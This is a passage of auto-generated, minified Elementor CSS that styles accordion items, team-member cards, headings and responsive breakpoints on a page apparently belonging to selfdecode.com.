.exad-accordion-heading{padding:20px;color:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-accordion-heading{margin:0}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title{border-radius:10px 10px 10px 10px;box-shadow:0 13px 22px -24px #4568f9;background-color:#fff}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-accordion-heading{color:#fff!important}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active{background-color:#4568f9}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon{font-size:20px;width:70px;margin:0;color:var(--e-global-color-a70346b);fill:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon i{font-size:20px;padding:0 0 0 30px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon{font-size:20px;width:70px;fill:#0a1724}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon i{font-size:20px;color:#0a1724}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-single-item .exad-accordion-text{font-family:proxima-nova,Sans-serif;font-size:15px;line-height:25px;margin:0}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:40px 85px 20px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-content-wrapper{border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-image{padding:30px 40px 30px 30px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a{padding:15px 40px;margin:40px 0 0;color:#fff;background-color:#f90;border-style:solid;border-width:1px;border-color:#fff;border-radius:5px 5px 5px 5px}.elementor-75546 .elementor-element.elementor-element-12cebe1 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a:hover{color:#fff;background-color:#f07100}.elementor-75546 .elementor-element.elementor-element-4941808>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item{padding:0;margin:0 0 30px;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-single-item .exad-accordion-heading{font-family:proxima-nova,Sans-serif;font-size:20px;font-weight:600}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-heading{padding:20px;color:var(--e-global-color-76a4f99)}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-accordion-heading{margin:0}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title{border-radius:10px 10px 10px 10px;box-shadow:0 13px 22px -24px #4568f9;background-color:#fff}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-accordion-heading{color:#fff!important}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active{background-color:#4568f9}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon{font-size:20px;width:70px;margin:0;color:var(--e-global-color-a70346b);fill:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title span.exad-tab-title-icon i{font-size:20px;padding:0 0 0 30px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active span.exad-tab-title-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon{font-size:20px;width:70px;fill:#0a1724}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon svg{height:20px;width:20px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title .exad-active-inactive-icon i{font-size:20px;color:#0a1724}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon{fill:#FFFFFF}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-title.active .exad-active-inactive-icon i{color:#fff}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-single-item .exad-accordion-text{font-family:proxima-nova,Sans-serif;font-size:15px;line-height:25px;margin:0}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:40px 85px 20px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-content-wrapper{border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-image{padding:30px 40px 30px 30px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a{padding:15px 40px;margin:40px 0 0;color:#fff;background-color:#f90;border-style:solid;border-width:1px;border-color:#fff;border-radius:5px 5px 5px 5px}.elementor-75546 .elementor-element.elementor-element-4941808 .exad-accordion-items .exad-accordion-single-item .exad-accordion-button a:hover{color:#fff;background-color:#f07100}.elementor-75546 .elementor-element.elementor-element-a78f7df:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-a78f7df>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4e88992)}.elementor-75546 .elementor-element.elementor-element-a78f7df{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 0 50px}.elementor-75546 .elementor-element.elementor-element-a78f7df>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-75546 .elementor-element.elementor-element-1420f9f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-75546 .elementor-element.elementor-element-1420f9f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-75546 .elementor-element.elementor-element-1420f9f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-75546 .elementor-element.elementor-element-6744af2>.elementor-widget-container{margin:0 0 10px;padding:0}.elementor-75546 .elementor-element.elementor-element-6744af2{text-align:center}.elementor-75546 .elementor-element.elementor-element-6744af2 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:56px;font-weight:600;line-height:1.2em;color:#242a3c}.elementor-75546 .elementor-element.elementor-element-65f2061:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-65f2061>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4e88992)}.elementor-75546 .elementor-element.elementor-element-65f2061{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 50px}.elementor-75546 .elementor-element.elementor-element-65f2061>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-75546 .elementor-element.elementor-element-6b9dc6ce{margin-top:0;margin-bottom:0}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,#39c9d4 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-495d4ca6>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-44.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-44.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member-thumb{height:210px;width:275px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member-content{padding:20px 50px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-495d4ca6 .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,#39c9d4 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-33c7fb41>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member-content{padding:20px 50px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-33c7fb41 .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-d654db6{margin-top:0;margin-bottom:0}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,var(--e-global-color-2fe427a) 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-33e2c1df>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-56.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-56.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member-content{padding:20px 50px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-33e2c1df .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,var(--e-global-color-2fe427a) 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-a0d6379>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-58.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-58.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member-content{padding:20px 50px 44px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-a0d6379 .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-e481d10{margin-top:0;margin-bottom:0}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,var(--e-global-color-15cc238) 26%,#fff 0%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-07ba770>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-52.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-52.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member-thumb{height:210px;width:210px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member-content{padding:20px 50px 116px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-07ba770 .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,var(--e-global-color-15cc238) 26%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-8039b9c>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member-content{padding:20px 50px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-8039b9c .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-d1d1cd8{margin-top:0;margin-bottom:0}.elementor-75546 .elementor-element.elementor-element-c5246b8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,#9e1cb5 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-c181b5d>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-59.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-59.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member-content{padding:20px 50px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-c181b5d .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,#9e1cb5 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-87d02fe>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member-content{padding:20px 50px 44px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-87d02fe .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-308301d{margin-top:0;margin-bottom:0}.elementor-75546 .elementor-element.elementor-element-6a644ee>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member{background-color:transparent;background-image:linear-gradient(180deg,#39c9d4 31%,#fff 1%);border-radius:10px 10px 10px 10px;padding:50px 0 0;margin:0;box-shadow:0 0 15px 0 rgba(0,0,0,.12)}.elementor-75546 .elementor-element.elementor-element-5ba40fe>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member-thumb img{-webkit-mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-53.svg);mask-image:url(https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-53.svg);-webkit-mask-position:center;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member-thumb{height:210px;width:240px;border-radius:0 0 0 0;margin-top:-15px;margin-bottom:-10px}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member-content{padding:20px 50px;margin:0;border-radius:0 0 0 0}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member-name{color:var(--e-global-color-1986bed);font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:700;line-height:1em;margin:0 0 10px}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member-designation{color:var(--e-global-color-a70346b);font-family:proxima-nova,Sans-serif;font-size:14px;line-height:1em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-5ba40fe .exad-team-member-about{color:var(--e-global-color-text);font-family:proxima-nova,Sans-serif;font-size:15px;line-height:1.6em;margin:0 0 20px}.elementor-75546 .elementor-element.elementor-element-9bd4c3c>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-75546 .elementor-element.elementor-element-1b66a020:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-1b66a020>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1986bed)}.elementor-75546 .elementor-element.elementor-element-1b66a020{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:80px 0 60px}.elementor-75546 .elementor-element.elementor-element-1b66a020>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-75546 .elementor-element.elementor-element-2815b3ae>.elementor-element-populated{margin:0 80px 0 0;--e-column-margin-right:80px;--e-column-margin-left:0px}.elementor-75546 .elementor-element.elementor-element-5de251d3{text-align:left}.elementor-75546 .elementor-element.elementor-element-5de251d3 img{width:170px}.elementor-75546 .elementor-element.elementor-element-e1bfcbb{text-align:left;font-family:proxima-nova,Sans-serif;font-size:12px;font-weight:400;color:#f8f9FFA3}.elementor-75546 .elementor-element.elementor-element-16672344 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:600;color:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-49adee84{font-family:proxima-nova,Sans-serif;font-size:16px;font-weight:400;text-decoration:none;color:#fff}.elementor-75546 .elementor-element.elementor-element-95b2d83 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:600;color:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-59f9ddce{font-family:proxima-nova,Sans-serif;font-size:16px;font-weight:400;text-decoration:none;color:#fff}.elementor-75546 .elementor-element.elementor-element-2610da35 .elementor-heading-title{font-family:proxima-nova,Sans-serif;font-size:24px;font-weight:600;color:var(--e-global-color-a70346b)}.elementor-75546 .elementor-element.elementor-element-2e226962{font-family:proxima-nova,Sans-serif;font-size:16px;font-weight:400;text-decoration:none;color:#fff}body.elementor-page-75546:not(.elementor-motion-effects-element-type-background),body.elementor-page-75546>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}@media(max-width:1024px){.elementor-75546 .elementor-element.elementor-element-22c35573:not(.elementor-motion-effects-element-type-background),.elementor-75546 .elementor-element.elementor-element-22c35573>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-75546 .elementor-element.elementor-element-0ae3aa1>.elementor-widget-container{padding:0 0 0 40px}.elementor-75546 .elementor-element.elementor-element-67531cc8>.elementor-element-populated{padding:0 50px 0 37px}.elementor-75546 .elementor-element.elementor-element-52275c8>.elementor-widget-container{margin:0 -127px 0 0;padding:0}.elementor-75546 .elementor-element.elementor-element-fe6c6d1>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-fe6c6d1 .elementor-button{padding:20px 100px}.elementor-75546 .elementor-element.elementor-element-68bc2bfb{padding:100px 25px}.elementor-75546 .elementor-element.elementor-element-39176876>.elementor-element-populated{padding:0 10px 0 30px}.elementor-75546 .elementor-element.elementor-element-1e803371>.elementor-widget-container{padding:0}.elementor-75546 .elementor-element.elementor-element-56208314>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-75546 .elementor-element.elementor-element-6368fd>.elementor-widget-container{margin:0;padding:0}.elementor-75546 .elementor-element.elementor-element-6368fd .elementor-toggle-item:not(:last-child){margin-block-end:4px}.elementor-75546 .elementor-element.elementor-element-bd469b3{margin-top:0;margin-bottom:5%;padding:0 4%}.elementor-75546 .elementor-element.elementor-element-f0851a6>.elementor-element-populated{margin:65% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-75546 .elementor-element.elementor-element-dad4543{--spacer-size:128px;width:var(--container-widget-width,148px);max-width:148px;--container-widget-width:148px;--container-widget-flex-grow:0;top:-40px}body:not(.rtl) .elementor-75546 .elementor-element.elementor-element-dad4543{left:-15px}body.rtl .elementor-75546 .elementor-element.elementor-element-dad4543{right:-15px}.elementor-75546 .elementor-element.elementor-element-f699083>.elementor-element-populated{margin:83% 0 0;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-75546 .elementor-element.elementor-element-4a12ea3{--spacer-size:128px;width:var(--container-widget-width,148px);max-width:148px;--container-widget-width:148px;--container-widget-flex-grow:0;top:-57px}body:not(.rtl) .elementor-75546 .elementor-element.elementor-element-4a12ea3{left:26px}body.rtl .elementor-75546 .elementor-element.elementor-element-4a12ea3{right:26px}.elementor-75546 .elementor-element.elementor-element-3a46da1{padding:50px 0 0}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item{margin:0 0 15px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-single-item .exad-accordion-text{font-size:15px}.elementor-75546 .elementor-element.elementor-element-dbf8b30 .exad-accordion-items .exad-accordion-single-item .exad-accordion-content .exad-accordion-text{padding:10px 10px 5px}.elementor-75546 